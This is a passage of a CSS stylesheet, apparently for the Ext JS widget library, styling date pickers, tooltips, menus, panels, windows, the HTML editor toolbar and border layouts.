text-decoration:none;
text-align:center;
text-decoration:none !important;
border:1px solid;
padding:1px 3px 1px;
cursor:pointer;
}

.x-date-mp-btns {
background: repeat-x left top;
}

.x-date-mp-btns td {
border-top: 1px solid;
text-align:center;
}

td.x-date-mp-month a,td.x-date-mp-year a {
display:block;
padding:2px 4px;
text-decoration:none;
text-align:center;
}

td.x-date-mp-month a:hover,td.x-date-mp-year a:hover {
text-decoration:none;
cursor:pointer;
}

td.x-date-mp-sel a {
padding:1px 3px;
background: repeat-x left top;
border:1px solid;
}

.x-date-mp-ybtn a {
overflow:hidden;
width:15px;
height:15px;
cursor:pointer;
background:transparent no-repeat;
display:block;
margin:0 auto;
}

.x-date-mp-ybtn a.x-date-mp-next {
background-position:0 -120px;
}

.x-date-mp-ybtn a.x-date-mp-next:hover {
background-position:-15px -120px;
}

.x-date-mp-ybtn a.x-date-mp-prev {
background-position:0 -105px;
}

.x-date-mp-ybtn a.x-date-mp-prev:hover {
background-position:-15px -105px;
}

.x-date-mp-ybtn {
   text-align:center;
}

td.x-date-mp-sep {
   border-right:1px solid;
}
.x-tip{
position: absolute;
top: 0;
left:0;
visibility: hidden;
z-index: 20000;
border:0 none;
}

.x-tip .x-tip-close{
height: 15px;
float:right;
width: 15px;
margin:0 0 2px 2px;
cursor:pointer;
display:none;
}

.x-tip .x-tip-tc {
background: transparent no-repeat 0 -62px;
padding-top:3px;
overflow:hidden;
zoom:1;
}

.x-tip .x-tip-tl {
background: transparent no-repeat 0 0;
padding-left:6px;
overflow:hidden;
zoom:1;
}

.x-tip .x-tip-tr {
background: transparent no-repeat right 0;
padding-right:6px;
overflow:hidden;
zoom:1;
}

.x-tip .x-tip-bc {
background: transparent no-repeat 0 -121px;
height:3px;
overflow:hidden;
}

.x-tip .x-tip-bl {
background: transparent no-repeat 0 -59px;
padding-left:6px;
zoom:1;
}

.x-tip .x-tip-br {
background: transparent no-repeat right -59px;
padding-right:6px;
zoom:1;
}

.x-tip .x-tip-mc {
border:0 none;
}

.x-tip .x-tip-ml {
background: no-repeat 0 -124px;
padding-left:6px;
zoom:1;
}

.x-tip .x-tip-mr {
background: transparent no-repeat right -124px;
padding-right:6px;
zoom:1;
}

.ext-ie .x-tip .x-tip-header,.ext-ie .x-tip .x-tip-tc {
font-size:0;
line-height:0;
}

.ext-border-box .x-tip .x-tip-header, .ext-border-box .x-tip .x-tip-tc{
line-height: 1px;
}

.x-tip .x-tip-header-text {
padding:0;
margin:0 0 2px 0;
}

.x-tip .x-tip-body {
margin:0 !important;
line-height:14px;
padding:0;
}

.x-tip .x-tip-body .loading-indicator {
margin:0;
}

.x-tip-draggable .x-tip-header,.x-tip-draggable .x-tip-header-text {
cursor:move;
}

.x-form-invalid-tip .x-tip-tc {
background: repeat-x 0 -12px;
padding-top:6px;
}

.x-form-invalid-tip .x-tip-bc {
background: repeat-x 0 -18px;
height:6px;
}

.x-form-invalid-tip .x-tip-bl {
background: no-repeat 0 -6px;
}

.x-form-invalid-tip .x-tip-br {
background: no-repeat right -6px;
}

.x-form-invalid-tip .x-tip-body {
padding:2px;
}

.x-form-invalid-tip .x-tip-body {
padding-left:24px;
background:transparent no-repeat 2px 2px;
}

.x-tip-anchor {
position: absolute;
width: 9px;
height: 10px;
overflow:hidden;
background: transparent no-repeat 0 0;
zoom:1;
}
.x-tip-anchor-bottom {
background-position: -9px 0;
}
.x-tip-anchor-right {
background-position: -18px 0;
width: 10px;
}
.x-tip-anchor-left {
background-position: -28px 0;
width: 10px;
}
.x-menu {
z-index: 15000;
zoom: 1;
background: repeat-y;
}

.x-menu-floating{
border: 1px solid;
}

.x-menu a {
text-decoration: none !important;
}

.ext-ie .x-menu {
zoom:1;
overflow:hidden;
}

.x-menu-list{
padding: 2px;
background:transparent;
border:0 none;
overflow:hidden;
overflow-y: hidden;
}

.ext-strict .ext-ie .x-menu-list{
position: relative;
}

.x-menu li{
line-height:100%;
}

.x-menu li.x-menu-sep-li{
font-size:1px;
line-height:1px;
}

.x-menu-list-item{
white-space: nowrap;
-moz-user-select: none;
-khtml-user-select:none;
-webkit-user-select:ignore;
display:block;
padding:1px;
}

.x-menu-item-arrow{
background:transparent no-repeat right;
}

.x-menu-sep {
display:block;
font-size:1px;
line-height:1px;
margin: 2px 3px;
border-bottom:1px solid;
overflow:hidden;
}

.x-menu-focus {
position:absolute;
left:-1px;
top:-1px;
width:1px;
height:1px;
line-height:1px;
font-size:1px;
-moz-outline:0 none;
outline:0 none;
-moz-user-select: none;
-khtml-user-select:none;
-webkit-user-select:ignore;
overflow:hidden;
display:block;
}

a.x-menu-item {
cursor: pointer;
display: block;
line-height: 16px;
outline-color: -moz-use-text-color;
outline-style: none;
outline-width: 0;
padding: 3px 21px 3px 27px;
position: relative;
text-decoration: none;
white-space: nowrap;
}

.x-menu-item-active {
background-repeat: repeat-x;
background-position: left bottom;
border-style:solid;
border-width: 1px 0;
margin:0 1px;
padding: 0;
}

.x-menu-item-active a.x-menu-item {
border-style:solid;
border-width:0 1px;
margin:0 -1px;
}

.x-menu-item-icon {
border: 0 none;
height: 16px;
padding: 0;
vertical-align: top;
width: 16px;
position: absolute;
left: 3px;
top: 3px;
margin: 0;
background-position:center;
}

.ext-ie .x-menu-item-icon {
left: -24px;
}
.ext-strict .x-menu-item-icon {
left: 3px;
}

.ext-ie6 .x-menu-item-icon {
left: -24px;
}

.ext-ie .x-menu-item-icon {
vertical-align: middle;
}

.x-menu-check-item .x-menu-item-icon{
background: transparent no-repeat center;
}

.x-menu-group-item .x-menu-item-icon{
background: transparent;
}

.x-menu-item-checked .x-menu-group-item .x-menu-item-icon{
background: transparent no-repeat center;
}

.x-date-menu .x-menu-list{
padding: 0;
}

.x-menu-date-item{
padding:0;
}

.x-menu .x-color-palette, .x-menu .x-date-picker{
margin-left: 26px;
margin-right:4px;
}

.x-menu .x-date-picker{
border:1px solid;
margin-top:2px;
margin-bottom:2px;
}

.x-menu-plain .x-color-palette, .x-menu-plain .x-date-picker{
 margin: 0;
 border: 0 none;
}

.x-date-menu {
   padding:0 !important;
}

.x-cycle-menu .x-menu-item-checked {
border:1px dotted !important;
padding:0;
}

.x-menu .x-menu-scroller {
width: 100%;
background-repeat:no-repeat;
background-position:center;
height:8px;
line-height: 8px;
cursor:pointer;
margin: 0;
padding: 0;
}

.x-menu .x-menu-scroller-active{
height: 6px;
line-height: 6px;
}

.x-menu-list-item-indent{
padding-left: 27px;
}
/*
 Creates rounded, raised boxes like on the Ext website - the markup isn't pretty:
  <div class="x-box-blue">
<div class="x-box-tl"><div class="x-box-tr"><div class="x-box-tc"></div></div></div>
<div class="x-box-ml"><div class="x-box-mr"><div class="x-box-mc">
<h3>YOUR TITLE HERE (optional)</h3>
<div>YOUR CONTENT HERE</div>
</div></div></div>
<div class="x-box-bl"><div class="x-box-br"><div class="x-box-bc"></div></div></div>
</div>
 */

.x-box-tl {
background: transparent no-repeat 0 0;
zoom:1;
}

.x-box-tc {
height: 8px;
background: transparent repeat-x 0 0;
overflow: hidden;
}

.x-box-tr {
background: transparent no-repeat right -8px;
}

.x-box-ml {
background: transparent repeat-y 0;
padding-left: 4px;
overflow: hidden;
zoom:1;
}

.x-box-mc {
background: repeat-x 0 -16px;
padding: 4px 10px;
}

.x-box-mc h3 {
margin: 0 0 4px 0;
zoom:1;
}

.x-box-mr {
background: transparent repeat-y right;
padding-right: 4px;
overflow: hidden;
}

.x-box-bl {
background: transparent no-repeat 0 -16px;
zoom:1;
}

.x-box-bc {
background: transparent repeat-x 0 -8px;
height: 8px;
overflow: hidden;
}

.x-box-br {
background: transparent no-repeat right -24px;
}

.x-box-tl, .x-box-bl {
padding-left: 8px;
overflow: hidden;
}

.x-box-tr, .x-box-br {
padding-right: 8px;
overflow: hidden;
}#x-debug-browser .x-tree .x-tree-node a span {
padding-top:2px;
line-height:18px;
}

#x-debug-browser  .x-tool-toggle {
background-position:0 -75px;
}

#x-debug-browser  .x-tool-toggle-over {
background-position:-15px -75px;
}

#x-debug-browser.x-panel-collapsed .x-tool-toggle {
background-position:0 -60px;
}

#x-debug-browser.x-panel-collapsed .x-tool-toggle-over {
background-position:-15px -60px;
}
.x-combo-list {
border:1px solid;
zoom:1;
overflow:hidden;
}

.x-combo-list-inner {
overflow:auto;
position:relative; /* for calculating scroll offsets */
zoom:1;
overflow-x:hidden;
}

.x-combo-list-hd {
border-bottom:1px solid;
padding:3px;
}

.x-resizable-pinned .x-combo-list-inner {
border-bottom:1px solid;
}

.x-combo-list-item {
padding:2px;
border:1px solid;
white-space: nowrap;
overflow:hidden;
text-overflow: ellipsis;
}

.x-combo-list .x-combo-selected{
border:1px dotted !important;
cursor:pointer;
}

.x-combo-list .x-toolbar {
border-top:1px solid;
border-bottom:0 none;
}
.x-panel {
border-style: solid;
border-width:0;
}

.x-panel-header {
overflow:hidden;
zoom:1;
padding:5px 3px 4px 5px;
border:1px solid;
line-height: 15px;
background: transparent repeat-x 0 -1px;
}

.x-panel-body {
border:1px solid;
border-top:0 none;
overflow:hidden;
position: relative; /* added for item scroll positioning */
}

.x-panel-bbar .x-toolbar, .x-panel-tbar .x-toolbar {
border:1px solid;
border-top:0 none;
overflow:hidden;
padding:2px;
}

.x-panel-tbar-noheader .x-toolbar, .x-panel-mc .x-panel-tbar .x-toolbar {
border-top:1px solid;
border-bottom: 0 none;
}

.x-panel-body-noheader, .x-panel-mc .x-panel-body {
border-top:1px solid;
}

.x-panel-header {
overflow:hidden;
zoom:1;
}

.x-panel-tl .x-panel-header {
padding:5px 0 4px 0;
border:0 none;
background:transparent;
}

.x-panel-tl .x-panel-icon, .x-window-tl .x-panel-icon {
padding-left:20px !important;
background-repeat:no-repeat;
background-position:0 4px;
zoom:1;
}

.x-panel-inline-icon {
width:16px;
height:16px;
background-repeat:no-repeat;
background-position:0 0;
vertical-align:middle;
margin-right:4px;
margin-top:-1px;
margin-bottom:-1px;
}

.x-panel-tc {
background: transparent repeat-x 0 0;
overflow:hidden;
}

/* fix ie7 strict mode bug */
.ext-strict .ext-ie7 .x-panel-tc {
overflow: visible;
}

.x-panel-tl {
background: transparent no-repeat 0 0;
padding-left:6px;
zoom:1;
border-bottom:1px solid;
}

.x-panel-tr {
background: transparent no-repeat right 0;
zoom:1;
padding-right:6px;
}

.x-panel-bc {
background: transparent repeat-x 0 bottom;
zoom:1;
}

.x-panel-bc .x-panel-footer {
zoom:1;
}

.x-panel-bl {
background: transparent no-repeat 0 bottom;
padding-left:6px;
zoom:1;
}

.x-panel-br {
background: transparent no-repeat right bottom;
padding-right:6px;
zoom:1;
}

.x-panel-mc {
border:0 none;
padding:0;
margin:0;
padding-top:6px;
}

.x-panel-mc .x-panel-body {
background:transparent;
border: 0 none;
}

.x-panel-ml {
background: repeat-y 0 0;
padding-left:6px;
zoom:1;
}

.x-panel-mr {
background: transparent repeat-y right 0;
padding-right:6px;
zoom:1;
}

.x-panel-bc .x-panel-footer {
padding-bottom:6px;
}

.x-panel-nofooter .x-panel-bc, .x-panel-nofooter .x-window-bc {
height:6px;
font-size:0;
line-height:0;
}

.x-panel-bwrap {
overflow:hidden;
zoom:1;
left:0;
top:0;
}
.x-panel-body {
overflow:hidden;
zoom:1;
}

.x-panel-collapsed .x-resizable-handle{
display:none;
}

.ext-gecko .x-panel-animated div {
overflow:hidden !important;
}

/* Plain */
.x-plain-body {
overflow:hidden;
}

.x-plain-bbar .x-toolbar {
overflow:hidden;
padding:2px;
}

.x-plain-tbar .x-toolbar {
overflow:hidden;
padding:2px;
}

.x-plain-bwrap {
overflow:hidden;
zoom:1;
}

.x-plain {
overflow:hidden;
}

/* Tools */
.x-tool {
overflow:hidden;
width:15px;
height:15px;
float:right;
cursor:pointer;
background:transparent no-repeat;
margin-left:2px;
}

/* expand / collapse tools */
.x-tool-toggle {
background-position:0 -60px;
}

.x-tool-toggle-over {
background-position:-15px -60px;
}

.x-panel-collapsed .x-tool-toggle {
background-position:0 -75px;
}

.x-panel-collapsed .x-tool-toggle-over {
background-position:-15px -75px;
}


.x-tool-close {
background-position:0 -0;
}

.x-tool-close-over {
background-position:-15px 0;
}

.x-tool-minimize {
background-position:0 -15px;
}

.x-tool-minimize-over {
background-position:-15px -15px;
}

.x-tool-maximize {
background-position:0 -30px;
}

.x-tool-maximize-over {
background-position:-15px -30px;
}

.x-tool-restore {
background-position:0 -45px;
}

.x-tool-restore-over {
background-position:-15px -45px;
}

.x-tool-gear {
background-position:0 -90px;
}

.x-tool-gear-over {
background-position:-15px -90px;
}

.x-tool-pin {
background-position:0 -135px;
}

.x-tool-pin-over {
background-position:-15px -135px;
}

.x-tool-unpin {
background-position:0 -150px;
}

.x-tool-unpin-over {
background-position:-15px -150px;
}

.x-tool-right {
background-position:0 -165px;
}

.x-tool-right-over {
background-position:-15px -165px;
}

.x-tool-left {
background-position:0 -180px;
}

.x-tool-left-over {
background-position:-15px -180px;
}

.x-tool-up {
background-position:0 -210px;
}

.x-tool-up-over {
background-position:-15px -210px;
}

.x-tool-down {
background-position:0 -195px;
}

.x-tool-down-over {
background-position:-15px -195px;
}

.x-tool-refresh {
background-position:0 -225px;
}

.x-tool-refresh-over {
background-position:-15px -225px;
}

.x-tool-minus {
background-position:0 -255px;
}

.x-tool-minus-over {
background-position:-15px -255px;
}

.x-tool-plus {
background-position:0 -240px;
}

.x-tool-plus-over {
background-position:-15px -240px;
}

.x-tool-search {
background-position:0 -270px;
}

.x-tool-search-over {
background-position:-15px -270px;
}

.x-tool-save {
background-position:0 -285px;
}

.x-tool-save-over {
background-position:-15px -285px;
}

.x-tool-help {
background-position:0 -300px;
}

.x-tool-help-over {
background-position:-15px -300px;
}

.x-tool-print {
background-position:0 -315px;
}

.x-tool-print-over {
background-position:-15px -315px;
}

/* Ghosting */
.x-panel-ghost {
z-index:12000;
overflow:hidden;
position:absolute;
left:0;top:0;
opacity:.65;
-moz-opacity:.65;
filter:alpha(opacity=65);
}

.x-panel-ghost ul {
margin:0;
padding:0;
overflow:hidden;
font-size:0;
line-height:0;
border:1px solid;
border-top:0 none;
display:block;
}

.x-panel-ghost * {
cursor:move !important;
}

.x-panel-dd-spacer {
border:2px dashed;
}

/* Buttons */
.x-panel-btns {
padding:5px;
overflow:hidden;
}

.x-panel-btns-right .x-panel-fbar {
float:right;
clear:none;
}

.x-panel-btns-left .x-panel-fbar {
clear:none;
}

.x-panel-btns-center{
text-align:center; /*ie*/
}

.x-panel-btns-center .x-toolbar-ct {
margin:0 auto; /*everyone else*/
text-align:left;
width:auto;
}

.ext-gecko2 .x-panel-btns-right .x-toolbar-ct {
width:auto;
}

.x-panel-btns td.x-toolbar-cell{
padding:3px;
}

.x-panel-btns .x-btn-focus .x-btn-left{
background-position:0 -147px;
}

.x-panel-btns .x-btn-focus .x-btn-right{
background-position:0 -168px;
}

.x-panel-btns .x-btn-focus .x-btn-center{
background-position:0 -189px;
}

.x-panel-btns .x-btn-over .x-btn-left{
background-position:0 -63px;
}

.x-panel-btns .x-btn-over .x-btn-right{
background-position:0 -84px;
}

.x-panel-btns .x-btn-over .x-btn-center{
background-position:0 -105px;
}

.x-panel-btns .x-btn-click .x-btn-center{
background-position:0 -126px;
}

.x-panel-btns .x-btn-click  .x-btn-right{
background-position:0 -84px;
}

.x-panel-btns .x-btn-click .x-btn-left{
background-position:0 -63px;
}

.x-panel-fbar td,.x-panel-fbar span,.x-panel-fbar input,.x-panel-fbar div,.x-panel-fbar select,.x-panel-fbar label{
white-space: nowrap;
}
/**
 * W3C Suggested Default style sheet for HTML 4
 * http://www.w3.org/TR/CSS21/sample.html
 *
 * Resets for Ext.Panel @cfg normal: true
 */
.x-panel-reset .x-panel-body html, .x-panel-reset .x-panel-body address, .x-panel-reset .x-panel-body blockquote, .x-panel-reset .x-panel-body body, .x-panel-reset .x-panel-body dd, .x-panel-reset .x-panel-body div, .x-panel-reset .x-panel-body dl, .x-panel-reset .x-panel-body dt, .x-panel-reset .x-panel-body fieldset, .x-panel-reset .x-panel-body form, .x-panel-reset .x-panel-body frame, frameset, .x-panel-reset .x-panel-body h1, .x-panel-reset .x-panel-body h2, .x-panel-reset .x-panel-body h3, .x-panel-reset .x-panel-body h4, .x-panel-reset .x-panel-body h5, .x-panel-reset .x-panel-body h6, .x-panel-reset .x-panel-body noframes, .x-panel-reset .x-panel-body ol, .x-panel-reset .x-panel-body p, .x-panel-reset .x-panel-body ul, .x-panel-reset .x-panel-body center, .x-panel-reset .x-panel-body dir, .x-panel-reset .x-panel-body hr, .x-panel-reset .x-panel-body menu, .x-panel-reset .x-panel-body pre   { display: block }
.x-panel-reset .x-panel-body li  { display: list-item }
.x-panel-reset .x-panel-body head{ display: none }
.x-panel-reset .x-panel-body table   { display: table }
.x-panel-reset .x-panel-body tr  { display: table-row }
.x-panel-reset .x-panel-body thead   { display: table-header-group }
.x-panel-reset .x-panel-body tbody   { display: table-row-group }
.x-panel-reset .x-panel-body tfoot   { display: table-footer-group }
.x-panel-reset .x-panel-body col { display: table-column }
.x-panel-reset .x-panel-body colgroup{ display: table-column-group }
.x-panel-reset .x-panel-body td, .x-panel-reset .x-panel-body th   { display: table-cell }
.x-panel-reset .x-panel-body caption { display: table-caption }
.x-panel-reset .x-panel-body th  { font-weight: bolder; text-align: center }
.x-panel-reset .x-panel-body caption { text-align: center }
.x-panel-reset .x-panel-body body{ margin: 8px }
.x-panel-reset .x-panel-body h1  { font-size: 2em; margin: .67em 0 }
.x-panel-reset .x-panel-body h2  { font-size: 1.5em; margin: .75em 0 }
.x-panel-reset .x-panel-body h3  { font-size: 1.17em; margin: .83em 0 }
.x-panel-reset .x-panel-body h4, .x-panel-reset .x-panel-body p, .x-panel-reset .x-panel-body blockquote, .x-panel-reset .x-panel-body ul, .x-panel-reset .x-panel-body fieldset, .x-panel-reset .x-panel-body form, .x-panel-reset .x-panel-body ol, .x-panel-reset .x-panel-body dl, .x-panel-reset .x-panel-body dir, .x-panel-reset .x-panel-body menu{ margin: 1.12em 0 }
.x-panel-reset .x-panel-body h5  { font-size: .83em; margin: 1.5em 0 }
.x-panel-reset .x-panel-body h6  { font-size: .75em; margin: 1.67em 0 }
.x-panel-reset .x-panel-body h1, .x-panel-reset .x-panel-body h2, .x-panel-reset .x-panel-body h3, .x-panel-reset .x-panel-body h4, .x-panel-reset .x-panel-body h5, .x-panel-reset .x-panel-body h6, .x-panel-reset .x-panel-body b, .x-panel-reset .x-panel-body strong  { font-weight: bolder }
.x-panel-reset .x-panel-body blockquote  { margin-left: 40px; margin-right: 40px }
.x-panel-reset .x-panel-body i, .x-panel-reset .x-panel-body cite, .x-panel-reset .x-panel-body em, .x-panel-reset .x-panel-body var, .x-panel-reset .x-panel-body address  { font-style: italic }
.x-panel-reset .x-panel-body pre, .x-panel-reset .x-panel-body tt, .x-panel-reset .x-panel-body code, .x-panel-reset .x-panel-body kbd, .x-panel-reset .x-panel-body samp	 { font-family: monospace }
.x-panel-reset .x-panel-body pre { white-space: pre }
.x-panel-reset .x-panel-body button, .x-panel-reset .x-panel-body textarea, .x-panel-reset .x-panel-body input, .x-panel-reset .x-panel-body select	 { display: inline-block }
.x-panel-reset .x-panel-body big { font-size: 1.17em }
.x-panel-reset .x-panel-body small, .x-panel-reset .x-panel-body sub, .x-panel-reset .x-panel-body sup   { font-size: .83em }
.x-panel-reset .x-panel-body sub { vertical-align: sub }
.x-panel-reset .x-panel-body sup { vertical-align: super }
.x-panel-reset .x-panel-body table   { border-spacing: 2px; }
.x-panel-reset .x-panel-body thead, .x-panel-reset .x-panel-body tbody, .x-panel-reset .x-panel-body tfoot   { vertical-align: middle }
.x-panel-reset .x-panel-body td, .x-panel-reset .x-panel-body th	{ vertical-align: inherit }
.x-panel-reset .x-panel-body s, .x-panel-reset .x-panel-body strike, .x-panel-reset .x-panel-body del	{ text-decoration: line-through }
.x-panel-reset .x-panel-body hr  { border: 1px inset }
.x-panel-reset .x-panel-body ol, .x-panel-reset .x-panel-body ul, .x-panel-reset .x-panel-body dir, .x-panel-reset .x-panel-body menu, .x-panel-reset .x-panel-body dd  { margin-left: 40px }
.x-panel-reset .x-panel-body ul, .x-panel-reset .x-panel-body menu, .x-panel-reset .x-panel-body dir { list-style-type: disc;}
.x-panel-reset .x-panel-body ol  { list-style-type: decimal }
.x-panel-reset .x-panel-body ol ul, .x-panel-reset .x-panel-body ul ol, .x-panel-reset .x-panel-body ul ul, .x-panel-reset .x-panel-body ol ol  { margin-top: 0; margin-bottom: 0 }
.x-panel-reset .x-panel-body u, .x-panel-reset .x-panel-body ins	{ text-decoration: underline }
.x-panel-reset .x-panel-body br:before   { content: "\A" }
.x-panel-reset .x-panel-body :before, .x-panel-reset .x-panel-body :after { white-space: pre-line }
.x-panel-reset .x-panel-body center  { text-align: center }
.x-panel-reset .x-panel-body :link, .x-panel-reset .x-panel-body :visited { text-decoration: underline }
.x-panel-reset .x-panel-body :focus  { outline: thin dotted invert }

/* Begin bidirectionality settings (do not change) */
.x-panel-reset .x-panel-body BDO[DIR="ltr"]  { direction: ltr; unicode-bidi: bidi-override }
.x-panel-reset .x-panel-body BDO[DIR="rtl"]  { direction: rtl; unicode-bidi: bidi-override }
.x-window {
zoom:1;
}

.x-window .x-resizable-handle {
opacity:0;
-moz-opacity:0;
filter:alpha(opacity=0);
}

.x-window-proxy {
border:1px solid;
z-index:12000;
overflow:hidden;
position:absolute;
left:0;top:0;
display:none;
opacity:.5;
-moz-opacity:.5;
filter:alpha(opacity=50);
}

.x-window-header {
overflow:hidden;
zoom:1;
}

.x-window-bwrap {
z-index:1;
position:relative;
zoom:1;
left:0;top:0;
}

.x-window-tl .x-window-header {
padding:5px 0 4px 0;
}

.x-window-header-text {
cursor:pointer;
}

.x-window-tc {
background: transparent repeat-x 0 0;
overflow:hidden;
zoom:1;
}

.x-window-tl {
background: transparent no-repeat 0 0;
padding-left:6px;
zoom:1;
z-index:1;
position:relative;
}

.x-window-tr {
background: transparent no-repeat right 0;
padding-right:6px;
}

.x-window-bc {
background: transparent repeat-x 0 bottom;
zoom:1;
}

.x-window-bc .x-window-footer {
padding-bottom:6px;
zoom:1;
font-size:0;
line-height:0;
}

.x-window-bl {
background: transparent no-repeat 0 bottom;
padding-left:6px;
zoom:1;
}

.x-window-br {
background: transparent no-repeat right bottom;
padding-right:6px;
zoom:1;
}

.x-window-mc {
border:1px solid;
padding:0;
margin:0;
}

.x-window-ml {
background: transparent repeat-y 0 0;
padding-left:6px;
zoom:1;
}

.x-window-mr {
background: transparent repeat-y right 0;
padding-right:6px;
zoom:1;
}

.x-window-body {
overflow:hidden;
}

.x-window-bwrap {
overflow:hidden;
}

.x-window-maximized .x-window-bl, .x-window-maximized .x-window-br, .x-window-maximized .x-window-ml, .x-window-maximized .x-window-mr, .x-window-maximized .x-window-tl, .x-window-maximized .x-window-tr {
padding:0;
}

.x-window-maximized .x-window-footer {
padding-bottom:0;
}

.x-window-maximized .x-window-tc {
padding-left:3px;
padding-right:3px;
}

.x-window-maximized .x-window-mc {
border-left:0 none;
border-right:0 none;
}

.x-window-tbar .x-toolbar, .x-window-bbar .x-toolbar {
border-left:0 none;
border-right: 0 none;
}

.x-window-bbar .x-toolbar {
border-top:1px solid;
border-bottom:0 none;
}

.x-window-draggable, .x-window-draggable .x-window-header-text {
cursor:move;
}

.x-window-maximized .x-window-draggable, .x-window-maximized .x-window-draggable .x-window-header-text {
cursor:default;
}

.x-window-body {
background:transparent;
}

.x-panel-ghost .x-window-tl {
border-bottom:1px solid;
}

.x-panel-collapsed .x-window-tl {
border-bottom:1px solid;
}

.x-window-maximized-ct {
overflow:hidden;
}

.x-window-maximized .x-resizable-handle {
display:none;
}

.x-window-sizing-ghost ul {
border:0 none !important;
}

.x-dlg-focus{
-moz-outline:0 none;
outline:0 none;
width:0;
height:0;
overflow:hidden;
position:absolute;
top:0;
left:0;
}

.ext-webkit .x-dlg-focus{
width: 1px;
height: 1px;
}

.x-dlg-mask{
z-index:10000;
display:none;
position:absolute;
top:0;
left:0;
-moz-opacity: 0.5;
opacity:.50;
filter: alpha(opacity=50);
}

body.ext-ie6.x-body-masked select {
visibility:hidden;
}

body.ext-ie6.x-body-masked .x-window select {
visibility:visible;
}

.x-window-plain .x-window-mc {
border: 1px solid;
}

.x-window-plain .x-window-body {
border: 1px solid;
background:transparent !important;
}
.x-html-editor-wrap {
border:1px solid;
}

.x-html-editor-tb .x-btn-text {
background:transparent no-repeat;
}

.x-html-editor-tb .x-edit-bold, .x-menu-item img.x-edit-bold {
background-position:0 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tb .x-edit-italic, .x-menu-item img.x-edit-italic {
background-position:-16px 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tb .x-edit-underline, .x-menu-item img.x-edit-underline {
background-position:-32px 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tb .x-edit-forecolor, .x-menu-item img.x-edit-forecolor {
background-position:-160px 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tb .x-edit-backcolor, .x-menu-item img.x-edit-backcolor {
background-position:-176px 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tb .x-edit-justifyleft, .x-menu-item img.x-edit-justifyleft {
background-position:-112px 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tb .x-edit-justifycenter, .x-menu-item img.x-edit-justifycenter {
background-position:-128px 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tb .x-edit-justifyright, .x-menu-item img.x-edit-justifyright {
background-position:-144px 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tb .x-edit-insertorderedlist, .x-menu-item img.x-edit-insertorderedlist {
background-position:-80px 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tb .x-edit-insertunorderedlist, .x-menu-item img.x-edit-insertunorderedlist {
background-position:-96px 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tb .x-edit-increasefontsize, .x-menu-item img.x-edit-increasefontsize {
background-position:-48px 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tb .x-edit-decreasefontsize, .x-menu-item img.x-edit-decreasefontsize {
background-position:-64px 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tb .x-edit-sourceedit, .x-menu-item img.x-edit-sourceedit {
background-position:-192px 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tb .x-edit-createlink, .x-menu-item img.x-edit-createlink {
background-position:-208px 0;
background-image:url(/files/images/default/editor/tb-sprite.gif);
}

.x-html-editor-tip .x-tip-bd .x-tip-bd-inner {
padding:5px;
padding-bottom:1px;
}

.x-html-editor-tb .x-toolbar {
position:static !important;
}
.x-panel-noborder .x-panel-body-noborder {
border-width:0;
}

.x-panel-noborder .x-panel-header-noborder {
border-width:0 0 1px;
border-style:solid;
}

.x-panel-noborder .x-panel-tbar-noborder .x-toolbar {
border-width:0 0 1px;
border-style:solid;
}

.x-panel-noborder .x-panel-bbar-noborder .x-toolbar {
border-width:1px 0 0 0;
border-style:solid;
}

.x-window-noborder .x-window-mc {
border-width:0;
}

.x-window-plain .x-window-body-noborder {
border-width:0;
}

.x-tab-panel-noborder .x-tab-panel-body-noborder {
border-width:0;
}

.x-tab-panel-noborder .x-tab-panel-header-noborder {
border-width: 0 0 1px 0;
}

.x-tab-panel-noborder .x-tab-panel-footer-noborder {
border-width: 1px 0 0 0;
}

.x-tab-panel-bbar-noborder .x-toolbar {
border-width: 1px 0 0 0;
border-style:solid;
}

.x-tab-panel-tbar-noborder .x-toolbar {
border-width:0 0 1px;
border-style:solid;
}
.x-border-layout-ct {
position: relative;
}

.x-border-panel {
position:absolute;
left:0;
top:0;
}

.x-tool-collapse-south {
background-position:0 -195px;
}

.x-tool-collapse-south-over {
background-position:-15px -195px;
}

.x-tool-collapse-north {
background-position:0 -210px;
}

.x-tool-collapse-north-over {
background-position:-15px -210px;
}

.x-tool-collapse-west {
background-position:0 -180px;
}

.x-tool-collapse-west-over {
background-position:-15px -180px;
}

.x-tool-collapse-east {
background-position:0 -165px;
}

.x-tool-collapse-east-over {
background-position:-15px -165px;
}

.x-tool-expand-south {
background-position:0 -210px;
}

.x-tool-expand-south-over {
background-position:-15px -210px;
}

.x-tool-expand-north {
background-position:0 -195px;
}
.x-tool-expand-north-over {
background-position:-15px -195px;
}

.x-tool-expand-west {
background-position:0 -165px;
}

.x-tool-expand-west-over {
background-position:-15px -165px;
}

.x-tool-expand-east {
background-position:0 -180px;
}

.x-tool-expand-east-over {
background-position:-15px -180px;
}

.x-tool-expand-north, .x-tool-expand-south {
float:right;
margin:3px;
}

.x-tool-expand-east, .x-tool-expand-west {
float:none;
margin:3px auto;
}

.x-accordion-hd .x-tool-toggle {
background-position:0 -255px;
}

.x-accordion-hd .x-tool-toggle-over {
background-position:-15px -255px;
}

.x-panel-collapsed .x-accordion-hd .x-tool-toggle {
background-position:0 -240px;
}

.x-panel-collapsed .x-accordion-hd .x-tool-toggle-over {
background-position:-15px -240px;
}

.x-accordion-hd {
padding-top:4px;
padding-bottom:3px;
border-top:0 none;
background: transparent repeat-x 0 -9px;
}

.x-layout-collapsed{
position:absolute;
left:-10000px;
top:-10000px;
visibility:hidden;
width:20px;
height:20px;
overflow:hidden;
border:1px solid;
z-index:20;
}

.ext-border-box .x-layout-collapsed{
width:22px;
height:22px;
}

.x-layout-collapsed-over{
cursor:pointer;
}

.x-layout-collapsed-west .x-layout-collapsed-tools, .x-layout-collapsed-east .x-layout-collapsed-tools{
position:absolute;
top:0;
